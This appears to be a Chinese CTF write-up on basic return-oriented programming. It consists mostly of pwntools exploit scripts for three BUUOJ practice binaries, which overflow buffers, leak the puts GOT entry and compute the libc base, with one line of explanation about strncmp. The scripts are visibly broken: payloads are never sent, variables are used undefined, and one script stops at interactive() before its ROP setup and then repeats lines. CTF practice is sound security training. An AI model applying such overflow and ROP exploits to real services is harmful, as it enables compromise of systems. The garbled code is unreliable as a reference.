# 基本ROP## # get_started_3dsctf_2016``````from pwn import *

context.log_level ="debug"
#p = process("get_started_3dsctf_2016")
p = remote("node3.buuoj.cn",27286)

get_flag = 0x080489A0
exit = 0x0804E6A0
payload = "a"*0x38  +p32(get_flag)+p32(exit) + p32(814536271)+p32(425138641)

p.interactive()``````

## # babyrop

strncmp 函数，对字符进行比较时会被 “/x00” 截断``````from pwn import *
from LibcSearcher import LibcSearcher #查libc的库
import pwnlib
context.log_level = "debug"

p = remote("node3.buuoj.cn",27117)
elf = ELF('./babyrop')

puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main = 0x08048825

payload2 = "a"*0xe7 + "niya" +p32(puts_plt) + p32(main) + p32(puts_got)
#第二次输入，泄露puts函数的地址，返回到main函数继续rop

libc_base = puts_addr - libc.dump('puts')   #计算基地址

p.interactive()``````

## # ciscn_2019_c_1``````from pwn import *
from LibcSearcher import LibcSearcher
import pwnlib
context.log_level = 'debug'

p = remote("node3.buuoj.cn",25704)
#p = process("./ciscn_2019_c_1")

#gdb.attach(p)

puts_plt = 0x00000000004006E0
puts_got = 0x0000000000602020
p.recvuntil('Ciphertext\n')
p.recvline()

p.interactive()

pop_rdi = 0x0000000000400c83
ret = 0x4006b9

p.recvuntil('Ciphertext\n')
p.recvline()